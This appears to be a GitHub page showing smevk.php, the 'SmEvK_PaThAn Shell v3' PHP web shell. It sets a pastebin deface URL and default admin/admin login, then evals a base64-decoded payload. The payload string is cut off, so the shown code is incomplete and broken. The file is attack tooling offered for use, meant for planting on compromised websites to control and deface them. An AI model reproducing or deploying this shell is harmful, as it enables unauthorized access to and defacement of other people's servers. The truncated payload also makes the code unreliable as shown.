 TheBinitGhimire Create smevk.php Latest commit 5f87944 on Jun 27, 2018 History
1 contributor
26 lines (23 sloc) 97.4 KB Raw Blame
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------
21
22 ?>
23 <?php
24 $smevk = "
25 eval("?>".(base64_decode($smevk)));
26 ?>